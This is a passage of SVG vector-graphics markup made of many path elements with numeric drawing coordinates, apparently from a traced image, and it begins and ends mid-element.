-10z"></path><path d="M8735 3780 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M7820 3750 c0 -18 -7 -20 -75 -20 l-75 0 0 -35 0 -35 108 -2 c187 -2 465 4 512 12 29 5 -22 8 -146 9 l-191 1 -13 45 -13 45 -53 0 c-47 0 -54 -2 -54 -20z m-12 -57 c-15 -2 -42 -2 -60 0 -18 2 -6 4 27 4 33 0 48 -2 33 -4z m72 -3 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z"></path><path d="M7985 3760 c-13 -6 15 -9 80 -9 65 0 93 3 80 9 -11 5 -47 9 -80 9 -33 0 -69 -4 -80 -9z"></path><path d="M8325 3760 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8515 3760 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8600 3760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3760 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8067 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M8175 3720 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M8327 3724 c-12 -13 -7 -20 13 -20 11 0 19 5 17 10 -4 13 -21 18 -30 10z"></path><path d="M8803 3723 c-22 -8 -14 -21 12 -19 14 0 25 4 25 7 0 10 -23 17 -37 12z"></path><path d="M8523 3713 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M8649 3674 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M8737 3684 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8500 3672 c0 -4 18 -6 40 -4 22 2 40 6 40 8 0 2 -18 4 -40 4 -22 0 -40 -3 -40 -8z"></path><path d="M8927 3673 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M8684 3620 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M7806 3574 c-3 -9 -6 -18 -6 -20 0 -7 84 -3 104 5 16 6 11 10 -26 19 -60 15 -65 15 -72 -4z"></path><path d="M7980 3578 c-31 -9 -33 -11 -15 -19 11 -4 43 -8 70 -8 l50 0 -24 19 c-26 22 -31 23 -81 8z"></path><path d="M9040 3575 c-10 -12 -9 -16 4 -21 19 -7 29 -1 32 21 3 19 -20 19 -36 0z"></path><path d="M8820 3564 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M8910 3565 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8125 3560 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8665 3560 c4 -6 11 -8 16 -5 14 9 11 15 -7 15 -8 0 -12 -5 -9 -10z"></path><path d="M8755 3560 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9210 3525 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7690 3510 c0 -18 7 -20 65 -20 63 0 65 1 55 20 -9 16 -21 20 -65 20 -48 0 -55 -2 -55 -20z"></path><path d="M7858 3516 c-23 -17 -23 -26 2 -26 13 0 20 7 20 20 0 23 0 23 -22 6z"></path><path d="M7950 3510 c0 -15 7 -20 29 -20 26 0 29 -4 35 -44 8 -48 27 -72 51 -62 14 5 14 10 -1 43 -9 21 -18 44 -21 51 -3 7 3 12 16 12 19 0 20 3 11 20 -9 16 -21 20 -65 20 -48 0 -55 -2 -55 -20z"></path><path d="M8215 3520 c-8 -14 3 -30 21 -30 8 0 14 9 14 20 0 21 -24 28 -35 10z"></path><path d="M8300 3519 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8380 3510 c0 -13 5 -20 13 -17 6 2 12 10 12 17 0 7 -6 15 -12 18 -8 2 -13 -5 -13 -18z"></path><path d="M8600 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8668 3498 c5 -31 5 -31 13 -9 9 23 5 41 -10 41 -4 0 -5 -14 -3 -32z"></path><path d="M8900 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9140 3520 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8120 3500 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8520 3499 c0 -6 5 -20 12 -32 11 -21 11 -21 19 -2 13 33 10 45 -11 45 -11 0 -20 -5 -20 -11z"></path><path d="M8820 3480 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8970 3465 c1 -26 2 -28 11 -12 8 14 8 22 0 30 -8 8 -11 3 -11 -18z"></path><path d="M9054 3476 c-7 -19 -1 -29 21 -32 19 -3 19 20 0 36 -12 10 -16 9 -21 -4z"></path><path d="M9140 3464 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M8905 3460 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8670 3415 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7855 3400 c22 -24 41 -26 49 -4 9 24 9 24 -31 24 -35 0 -36 0 -18 -20z"></path><path d="M8450 3380 c0 -38 2 -40 20 -30 19 10 19 13 5 40 -9 17 -18 30 -20 30 -3 0 -5 -18 -5 -40z"></path><path d="M7937 3374 c-14 -15 -6 -34 14 -34 14 0 19 5 17 17 -3 18 -20 27 -31 17z"></path><path d="M8295 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8380 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8600 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3370 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8755 3370 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8815 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8900 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8970 3360 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M9040 3360 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M9130 3360 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M8670 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8750 3309 c0 -3 9 -14 20 -24 19 -18 20 -17 20 6 0 18 -5 25 -20 25 -11 0 -20 -3 -20 -7z"></path><path d="M9060 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9210 3304 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M7715 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7893 3303 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M8535 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8905 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9145 3300 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7675 3240 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M7780 3240 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M7890 3240 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8020 3240 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8125 3240 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8215 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8295 3240 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8455 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8515 3240 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8600 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8690 3240 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8755 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8840 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8975 3240 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M9055 3240 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9140 3240 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M7781 3176 c-10 -12 -7 -14 23 -13 32 2 34 4 19 15 -22 15 -28 15 -42 -2z"></path><path d="M7937 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8040 3174 c-10 -12 -8 -14 14 -14 28 0 35 14 12 23 -8 3 -20 -1 -26 -9z"></path><path d="M8217 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8457 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8670 3175 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8887 3183 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M8977 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M9127 3184 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M8145 3170 c4 -6 11 -8 16 -5 14 9 11 15 -7 15 -8 0 -12 -5 -9 -10z"></path><path d="M8535 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M9055 3170 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8684 3120 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M8755 3122 l-30 -17 28 -3 c33 -4 40 0 35 21 -3 13 -7 13 -33 -1z"></path><path d="M8535 3110 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8620 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8840 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8905 3110 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M8970 3110 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9035 3110 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M9125 3110 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M7802 3064 c-31 -21 -27 -34 8 -34 23 0 30 5 30 19 0 28 -13 33 -38 15z"></path><path d="M8168 3066 c-24 -18 -23 -36 2 -36 15 0 20 7 20 25 0 29 1 29 -22 11z"></path><path d="M8025 3060 c-10 -16 4 -30 31 -30 26 0 31 9 12 28 -15 15 -35 16 -43 2z"></path><path d="M7685 3050 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M7910 3045 c-11 -13 -7 -15 26 -15 36 1 38 2 20 15 -25 19 -31 19 -46 0z"></path><path d="M8530 3036 c0 -28 14 -35 23 -12 3 8 -1 20 -9 26 -12 10 -14 8 -14 -14z"></path><path d="M8450 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8625 3040 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8755 3040 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8840 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8950 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M8450 2990 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M7905 2980 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M8150 2980 c-11 -7 -1 -10 35 -10 36 0 46 3 35 10 -8 5 -24 10 -35 10 -11 0 -27 -5 -35 -10z"></path><path d="M8320 2980 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8605 2980 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M8750 2980 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8885 2980 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M9120 2944 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M7670 2940 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M7780 2942 c0 -15 38 -44 49 -37 6 3 11 15 11 26 0 14 -7 19 -30 19 -16 0 -30 -4 -30 -8z"></path><path d="M7920 2925 l-24 -26 30 13 c31 13 44 30 27 35 -5 2 -20 -8 -33 -22z"></path><path d="M8885 2940 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M9039 2914 c-9 -11 -5 -13 20 -11 35 2 41 12 11 20 -10 3 -24 -1 -31 -9z"></path><path d="M7715 2910 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M7800 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8170 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M7925 2870 c-4 -6 8 -10 30 -10 22 0 34 4 30 10 -3 6 -17 10 -30 10 -13 0 -27 -4 -30 -10z"></path><path d="M8034 2860 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M8242 2860 c7 -11 16 -20 20 -20 5 0 8 9 8 20 0 13 -7 20 -20 20 -18 0 -19 -2 -8 -20z"></path><path d="M8395 2860 c14 -16 20 -17 27 -8 13 22 9 28 -19 28 -26 0 -26 0 -8 -20z"></path><path d="M8541 2864 c12 -14 28 -16 118 -10 159 10 160 25 2 26 -122 0 -132 -1 -120 -16z"></path><path d="M8865 2870 c-4 -6 10 -10 35 -10 25 0 39 4 35 10 -3 6 -19 10 -35 10 -16 0 -32 -4 -35 -10z"></path><path d="M8965 2870 c-4 -6 8 -10 30 -10 22 0 34 4 30 10 -3 6 -17 10 -30 10 -13 0 -27 -4 -30 -10z"></path><path d="M9120 2870 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M9210 2871 c0 -5 7 -14 15 -21 16 -14 18 -10 9 14 -6 17 -24 22 -24 7z"></path><path d="M7807 2813 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M7925 2810 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M8177 2813 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M8063 2803 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M8563 2803 c81 -2 213 -2 295 0 81 1 14 3 -148 3 -162 0 -229 -2 -147 -3z"></path><path d="M7700 2770 c-21 -13 -7 -22 27 -18 27 3 27 4 7 15 -12 7 -26 8 -34 3z"></path><path d="M7779 2764 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M7936 2772 c-14 -13 -4 -22 25 -22 16 0 28 4 25 9 -7 11 -43 21 -50 13z"></path><path d="M8080 2767 c-25 -10 -25 -10 -2 -14 12 -3 32 -3 45 -1 21 3 22 4 2 15 -14 7 -27 8 -45 0z"></path><path d="M8430 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M8930 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9060 2765 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9189 2764 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M8208 2763 c18 -2 45 -2 60 0 15 2 0 4 -33 4 -33 0 -45 -2 -27 -4z"></path><path d="M8535 2751 c32 -20 45 -18 45 5 0 10 -11 14 -37 14 l-38 0 30 -19z"></path><path d="M8600 2760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8737 2763 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M9010 2760 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M7800 2720 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M8032 2718 c-18 -18 -15 -28 8 -28 13 0 20 7 20 20 0 23 -10 26 -28 8z"></path><path d="M8085 2700 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M8170 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M8300 2700 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M8385 2700 c-4 -6 6 -10 22 -10 22 0 25 2 13 10 -19 12 -27 12 -35 0z"></path><path d="M8795 2700 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M8970 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M7819 2671 c-13 -11 -21 -23 -17 -26 9 -9 58 21 58 35 0 15 -15 12 -41 -9z"></path><path d="M9029 2661 l-24 -20 45 0 c48 0 90 12 74 21 -31 18 -72 18 -95 -1z"></path><path d="M8640 2660 c-11 -7 -4 -10 25 -9 31 0 36 2 20 9 -26 11 -28 11 -45 0z"></path><path d="M9165 2650 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8905 2515 c-26 -25 -32 -45 -15 -45 14 0 60 46 60 60 0 17 -20 11 -45 -15z"></path><path d="M9030 2497 c0 -27 13 -36 26 -16 3 6 -1 18 -10 27 -15 15 -16 14 -16 -11z"></path><path d="M8690 2490 c0 -13 7 -20 20 -20 18 0 19 3 10 20 -6 11 -15 20 -20 20 -6 0 -10 -9 -10 -20z"></path><path d="M9425 3630 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9400 3574 c0 -22 2 -25 15 -14 12 10 13 16 4 26 -16 20 -19 18 -19 -12z"></path><path d="M9470 3519 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M9420 3456 c0 -38 14 -42 23 -7 3 11 -1 25 -9 32 -12 9 -14 5 -14 -25z"></path><path d="M6790 3810 c-21 -13 -7 -22 27 -18 27 3 27 4 7 15 -12 7 -26 8 -34 3z"></path><path d="M6720 3799 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5030 3785 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M6155 3760 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M4860 3740 c-17 -6 -4 -8 45 -8 52 0 62 2 40 8 -39 10 -54 10 -85 0z"></path><path d="M5055 3740 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M5160 3740 c-18 -6 -8 -8 39 -9 35 -1 62 1 60 3 -10 9 -77 13 -99 6z"></path><path d="M5340 3740 c-22 -5 8 -7 85 -7 91 0 109 1 75 8 -54 9 -113 9 -160 -1z"></path><path d="M5670 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5810 3740 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M4810 3685 c0 -15 4 -24 10 -20 6 3 10 12 10 20 0 8 -4 17 -10 20 -6 4 -10 -5 -10 -20z"></path><path d="M5195 3685 c-34 -12 12 -13 330 -8 204 3 420 9 480 13 70 4 -50 7 -330 8 -344 0 -449 -2 -480 -13z"></path><path d="M6207 3694 c-11 -11 -8 -54 3 -54 22 0 72 32 64 40 -13 13 -59 22 -67 14z"></path><path d="M4970 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5030 3675 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4770 3669 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5955 3650 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M4790 3630 c-10 -7 15 -10 80 -10 65 0 90 3 80 10 -8 5 -44 10 -80 10 -36 0 -72 -5 -80 -10z"></path><path d="M5060 3630 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M5210 3630 c14 -4 46 -8 73 -9 42 -1 47 -4 48 -23 l0 -23 11 23 c10 20 18 22 80 22 44 0 67 4 63 10 -4 6 -65 10 -153 9 -89 -1 -137 -4 -122 -9z"></path><path d="M5525 3630 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M5700 3630 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5765 3630 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M5735 3590 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M5203 3583 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M5488 3583 c23 -2 59 -2 80 0 20 2 1 4 -43 4 -44 0 -61 -2 -37 -4z"></path><path d="M5010 3565 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4200 3780 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4510 3779 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3080 3740 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M3130 3731 c-14 -27 -15 -26 32 -25 31 1 46 7 56 23 14 20 13 21 -31 21 -36 0 -49 -5 -57 -19z"></path><path d="M3280 3730 c12 -22 12 -22 34 -14 28 11 18 34 -14 34 -28 0 -30 -2 -20 -20z"></path><path d="M3520 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M3685 3740 c-21 -5 -4 -8 55 -8 59 0 76 3 55 8 -16 4 -41 8 -55 8 -14 0 -38 -4 -55 -8z"></path><path d="M3920 3740 c-19 -6 -12 -8 29 -9 30 -1 52 1 50 3 -11 9 -57 13 -79 6z"></path><path d="M4040 3740 c-11 -7 -3 -10 30 -10 33 0 41 3 30 10 -8 5 -22 10 -30 10 -8 0 -22 -5 -30 -10z"></path><path d="M4180 3740 c-25 -5 -9 -7 55 -8 61 0 80 3 60 8 -37 9 -70 9 -115 0z"></path><path d="M3360 3720 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M2933 3713 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M4440 3685 c0 -23 2 -24 20 -13 24 15 25 24 4 32 -23 9 -24 8 -24 -19z"></path><path d="M4245 3630 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M525 3760 c-3 -5 3 -10 